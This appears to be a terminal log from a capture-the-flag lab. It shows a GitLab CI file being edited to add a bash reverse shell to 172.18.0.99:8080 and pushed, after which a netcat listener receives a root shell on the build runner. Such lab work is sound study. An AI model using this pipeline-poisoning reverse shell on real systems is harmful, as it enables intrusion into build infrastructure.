 grinchum-land:~/wordpress.flag.net.internal$ nano .gitlab-ci.yml
grinchum-land:~/wordpress.flag.net.internal$ tail -5 .gitlab-ci.yml
access-gitlab-job:
  stage: deploy
  environment: production
  script:
    - /bin/bash -i >& /dev/tcp/172.18.0.99/8080 0>&1
grinchum-land:~/wordpress.flag.net.internal$ git add .gitlab-ci.yml
grinchum-land:~/wordpress.flag.net.internal$ git commit -m "Access Gitlab"
[main ff41d93] Access Gitlab
 1 file changed, 1 insertion(+), 1 deletion(-)
grinchum-land:~/wordpress.flag.net.internal$ git push
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 2 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 307 bytes | 307.00 KiB/s, done.
Total 3 (delta 2), reused 0 (delta 0), pack-reused 0
To gitlab.flag.net.internal:rings-of-powder/wordpress.flag.net.internal.git
   d14b8f9..ff41d93  main -> main
grinchum-land:~/wordpress.flag.net.internal$
grinchum-land:~$ nc -lvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from gitlab-runner.local_docker_network 58190 received!
bash: cannot set terminal process group (869): Not a tty
bash: no job control in this shell
<ziL/0/rings-of-powder/wordpress.flag.net.internal# whoami
whoami
root
<ziL/0/rings-of-powder/wordpress.flag.net.internal# hostname
hostname
gitlab-runner.flag.net.internal
<ziL/0/rings-of-powder/wordpress.flag.net.internal# pwd
pwd
/home/gitlab-runner/builds/QKU4zziL/0/rings-of-powder/wordpress.flag.net.internal
<ziL/0/rings-of-powder/wordpress.flag.net.internal#
[0] 0:nc* "grinchum-land.flag.ne" 15:58 05-Jan-23